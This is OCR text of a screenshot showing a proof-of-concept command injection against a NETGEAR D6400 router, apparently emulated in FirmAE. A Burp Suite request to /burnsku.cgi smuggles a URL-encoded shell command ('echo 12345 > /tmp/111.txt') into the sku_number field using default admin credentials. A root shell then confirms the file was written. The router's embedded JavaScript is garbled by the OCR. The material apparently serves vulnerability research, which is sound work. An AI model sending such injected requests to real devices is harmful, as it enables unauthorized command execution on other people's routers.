 ubuntu 18
ubuntu 18
Activities
Terminal
Jul 22 22:10
Burp Suite Professional v2024.12 - Temporary Project - licensed to h3110w0r1d
Burp Project Intruder Repeater View Help
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer Decoder Comparer Logger Organizer Extensions Learn
Search Settings
1 × 2 × 3 × +
Send Cancel < >
Target: http://192.168.0.1 HTTP/1
Request
Pretty Raw Hex \n
1 POST /burnsku.cgi?id=2091189675 HTTP/1.1
2 Host: 192.168.0.1
3 Content-Length: 100
4 Cache-Control: max-age=0
5 Authorization: Basic YWRtaW46cGFzc3dvcmQ=
6 Accept-Language: en-US,en;q=0.9
7 Origin: http://192.168.0.1
8 Content-Type: application/x-www-form-urlencoded
9 Upgrade-Insecure-Requests: 1
10 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/131.0.0.0 Safari/537.36
11 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
12 Referer: http://192.168.0.1/burnsku.htm
13 Accept-Encoding: gzip, deflate, br
14 Connection: keep-alive
15
16 sku_number=
0;%65%63%68%6f%20%31%32%33%34%35%20%3e%20%2f%74%6d%70%2f%31%31%31%2e%74%78%74&Apply=
Apply
Response
Pretty Raw Hex Render \n
1 HTTP/1.0 200 OK
2 Content-length: 2080
3 Content-type: text/html; charset="UTF-8"
4 Cache-Control:no-cache
5 Pragma:no-cache
6
7 <!DOCTYPE HTML>
8 <html>
9 <head>
10 <META name="description" content="D6400">
11 <META http-equiv="Content-Type" content="text/html; charset=utf-8">
12 <META http-equiv="Content-Style-Type" content="text/css">
13 <META http-equiv="Pragma" content="no-cache">
14 <META HTTP-equiv="Cache-Control" content="no-cache">
15 <META HTTP-EQUIV="Expires" CONTENT="Mon, 06 Jan 1990 00:00:01 GMT">
16
17 <title>
NETGEAR Router D6400
</title>
18 <script type="text/javascript">
19 <!--
20 var pchar = "||";
char
= 43;
me = 2000;
= 0;
eStr(strSize, fillChar)
= "";
0;
rSize ;
temp + fillChar;
temp;
ateProgress()
= document.forms[0];
rcount < maxchars)
arcount ++;
.progress.value = makeStr(charcount,pchar);
tTimeout("updateProgress()",delay_time);
Inspector
Selection 75 (0x4b)
Selected text
%65%63%68%6f%20%31%32%33%34%35%20%3e%
20%2f%74%6d%70%2f%31%31%31%2e%74%78%7
4
Decoded from: URL encoding
echo 12345 > /tmp/111.txt
Cancel Apply changes
Request attributes 2
Request query parameters 1
Request body parameters 2
Request cookies 0
Request headers 13
Response headers 4
Inspector
Notes
iot@iot: ~/tools/FirmAE
ddnsStatus.log shares var
dlnad.conf shm_id wizLog
minidlna.conf space_info wl_status
opendns.flag startTime wlan_time
opendns.tbl string_table_D6300v2.bz2 zebra.conf
opendns_auth.tbl udhcpc
# cat 111.txt
cat 111.txt
# ls
ls
111.txt openvpn udhcpd.conf
123.txt ppp udhcpd.leases
DLNA_shares resolv.conf udhcpd_resrv.conf
bftpd.conf ripd.conf upnp_xml
ddnsStatus.log shares var
dlnad.conf shm_id wizLog
minidlna.conf space_info wl_status
opendns.flag startTime wlan_time
opendns.tbl string_table_D6300v2.bz2 zebra.conf
opendns_auth.tbl udhcpc
# cat 111.txt
cat 111.txt
12345
#
0 highlights
Done
2,204 bytes | 1,114 millis
Event log (3) All issues (13)
Memory: 169.0MB
DVD